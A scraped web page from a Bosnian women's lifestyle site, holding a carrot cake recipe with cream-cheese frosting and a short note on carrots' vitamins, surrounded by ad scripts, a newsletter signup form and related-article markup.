AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<p>Neke će se od vas i namrštiti, jer kako ćete djeci objasniti da se od mrkve pravi kolač. Nije uobičajen u našim krajevima, istina je, ali je vrlo odomaćena na Zapadu i jedan od tradicionalno najčešćih torti za nedjeljne ručkove. </p>



<p>Mrkva ili Daucus carota spada u korjenasto povrće, prepuna je vitamina i zato je jedna od najzdravijih namirnica koje vam se mogu naći u kuhinji. Bogata je katotenima, bilnim pigmentima, a jedan od najjačih je beta karotenom koji je bogat izvor vitamina A. Također sadrži i značajnu količinu likopena, biljnog pigmenta crvene boje karakterističnog za paradajz i i lubenicu, ali i vitaminom K, B6 i kalijumom. Kao jedan od najboljih izvora vitamina A mrkva se preporučuje kao jedna od najboljih namirnica kojom možete značajno poboljšati zdravlje vaših očiju i unaprijediti vid, ali poboljšati i vaš imunitet. Također mrkvu preporučuju za regulaciju nivoa holesterola u krvi, pa se zbog toga koristi i u raznim kurama za mršavljenje.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p><strong><em>Pročitajte više: <a href="https://www.womeninadria.ba/socna-cokoladna-kraljica-za-istinske-cokoladokusce/">Sočna čokoladna kraljica za istinske čokoladokusce</a></em></strong></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>A sad se vratimo na naš recept za najbolju tortu od mrkve koju ste ikad probali.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2022/12/thumb_IMG_5203_1024.jpg" alt="" class="wp-image-4951" width="598" height="607"/><figcaption class="wp-element-caption">Sastojci za tortu od mrkve</figcaption></figure>



<h3 class="wp-block-heading">Priprema:</h3>



<p>225 g brašna</p>



<p>2 jaja</p>



<p>125 g smeđeg šećera (ili 55 g kokosovog šećera)</p>



<p>125 ml ulja</p>



<p>1 ½ č.kaš. mljevenog đumbira</p>



<p>1 č.kaš. cimeta</p>



<p>½ vrećice praška za pecivo</p>



<p>200 g ribane mrkve</p>



<p>1 ribana jabuka</p>



<p>sok i korica od 1 naranče</p>



<p>Frosting:</p>



<p>75 g putera</p>



<p>100 šećera u prahu</p>



<p>75 g krem sira</p>



<p>korica od naranče, sjeckani bademi za posipanje</p>



<p></p>



<p>Žumance istucite sa šećerom i dodajte ulje, potom prosijano brašno sa praškom za pecivo i začinima. Dodajte u smjesu ribanu mrkvu i jabuku, koja će torti dati sočnost i mekoću, te sok od naranče i ribanu koricu. Istresite u kalup za tortu i pecite u zagrijanoj rerni na 180 C 35-40 min ovisno o jačini vaše rerne.</p>



<p>Frosting napravite tako što ćete umutiti šećer u prahu sa puterom i krem sirom i preliti preko mlake torte, posuti nasjeckanim bademima i koricom od naranče. I vaša torta je spremna za degistaciju. Voila!</p>



<p>Photo: Anisa Šerak</p>



<!-- Begin Mailchimp Signup Form --> 

<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 

<style type="text/css"> 

#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 

/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 

   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 

</style> 

<div id="mc_embed_signup"> 

    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 

        <div id="mc_embed_signup_scroll"> 

        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 

        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 

<div class="mc-field-group"> 

<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 

</label> 

<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 

<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE7">Karijera </label> 

<select name="MMERGE7" class="" id="mce-MMERGE7"> 

<option value=""></option> 

<option value="Poduzetnica">Poduzetnica</option> 

<option value="Korporativna karijera">Korporativna karijera</option> 

<option value="Javni sektor">Javni sektor</option> 

  

</select> 

<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 

</div> 

<div class="mc-field-group"> 

<label for="mce-MMERGE1">Regija </label> 

<select name="MMERGE1" class="" id="mce-MMERGE1"> 

<option value=""></option> 

<option value="Krajina">Krajina</option> 

<option value="Posavina">Posavina</option> 

<option value="Usora i Semberija">Usora i Semberija</option> 

<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 

<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 

<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 

<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 

  

</select> 

<span id="mce-MMERGE1-HELPERTEXT" class="helper_text"></span> 

</div> 

<div id="mce-responses" class="clear"> 

<div class="response" id="mce-error-response" style="display:none"></div> 

<div class="response" id="mce-success-response" style="display:none"></div> 

</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups--> 

    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c6100ba8ba13b349f996540d_f37c52c5f3" tabindex="-1" value=""></div> 

    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div> 

    </div> 

</form> 

</div> 

<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[7]='MMERGE7';ftypes[7]='dropdown';fnames[1]='MMERGE1';ftypes[1]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script> 

<!--End mc_embed_signup-->
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/" ><span class="tdb-cat-bg"></span>Život u gužvi</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/" ><span class="tdb-cat-bg"></span>Hrana i piće</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/recepti/">recepti</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Zdrava+i+fenomenalno+ukusna+torta+od+mrkve&url=https%3A%2F%2Fwww.womeninadria.ba%2Ftorta-od-mrkve%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/torta-od-mrkve/&title=Zdrava+i+fenomenalno+ukusna+torta+od+mrkve" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4944,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "522";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "87";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/drustvene-mreze/" class="td-post-category">Društvene mreže</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-1392x928.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-696x464.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
